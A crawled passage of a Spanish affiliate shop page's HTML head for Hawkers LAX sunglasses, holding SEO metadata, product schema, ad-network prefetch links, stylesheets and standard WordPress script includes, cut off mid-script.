

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/hawkers-%C2%B7-lax-%C2%B7-gafas-de-sol-para-hombre-y-mujer/
body_size: 35889
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>HAWKERS · Gafas de Sol LAX para Hombre y Mujer. - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Montura en acero inoxidable Lentes nylon con protección UV400 Lentes categoría 3"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/hawkers-%c2%b7-lax-%c2%b7-gafas-de-sol-para-hombre-y-mujer/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="HAWKERS · Gafas de Sol LAX para Hombre y Mujer. - Hombre Moderno" />
<meta property="og:description" content="Montura en acero inoxidable Lentes nylon con protección UV400 Lentes categoría 3" />
<meta property="og:url" content="https://www.hombremoderno.es/hawkers-%c2%b7-lax-%c2%b7-gafas-de-sol-para-hombre-y-mujer/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2023-04-07T02:25:28+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg" />
<meta property="og:image:secure_url" content="https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="HAWKERS · Gafas de Sol LAX para Hombre y Mujer." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Hawkers" />
<meta property="product:price:amount" content="36.62" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HAWKERS · Gafas de Sol LAX para Hombre y Mujer. - Hombre Moderno" />
<meta name="twitter:description" content="Montura en acero inoxidable Lentes nylon con protección UV400 Lentes categoría 3" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="36,62&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg","url":"https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg","width":"500","height":"250","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/hawkers-%c2%b7-lax-%c2%b7-gafas-de-sol-para-hombre-y-mujer/#webpage","url":"https://www.hombremoderno.es/hawkers-%c2%b7-lax-%c2%b7-gafas-de-sol-para-hombre-y-mujer/","name":"HAWKERS\u00a0\u00b7 Gafas de Sol LAX para Hombre y Mujer. - Hombre Moderno","datePublished":"2019-01-02T12:42:41+01:00","dateModified":"2023-04-07T02:25:28+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Hawkers"},"name":"HAWKERS\u00a0\u00b7 Gafas de Sol LAX para Hombre y Mujer.","description":"Montura en acero inoxidable Lentes nylon con protecci\u00f3n UV400 Lentes categor\u00eda 3","category":"Categor\u00edas &gt; Accesorios","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/hawkers-%c2%b7-lax-%c2%b7-gafas-de-sol-para-hombre-y-mujer/#webpage"},"offers":{"@type":"Offer","price":"36.62","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/hawkers-%c2%b7-lax-%c2%b7-gafas-de-sol-para-hombre-y-mujer/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"36.62","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"color":"Black \u00b7 Chrome, Black \u00b7 Dark, Black \u00b7 Emerald, Black \u00b7 Rose Gold, Gold \u00b7 Light Blue, Gold \u00b7 Rose Gold, Silver \u00b7 Purple","additionalProperty":[{"@type":"PropertyValue","name":"pa_binding","value":"Ropa"},{"@type":"PropertyValue","name":"pa_brand","value":"Hawkers"},{"@type":"PropertyValue","name":"pa_department","value":"Unisex adulto"},{"@type":"PropertyValue","name":"pa_productgroup","value":"Ropa"},{"@type":"PropertyValue","name":"pa_producttypename","value":"EYEWEAR"},{"@type":"PropertyValue","name":"pa_size","value":"one Size, Talla \u00fanica"}],"@id":"https://www.hombremoderno.es/hawkers-%c2%b7-lax-%c2%b7-gafas-de-sol-para-hombre-y-mujer/#richSnippet","image":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fhawkers-%25c2%25b7-lax-%25c2%25b7-gafas-de-sol-para-hombre-y-mujer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fhawkers-%25c2%25b7-lax-%25c2%25b7-gafas-de-sol-para-hombre-y-mujer%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
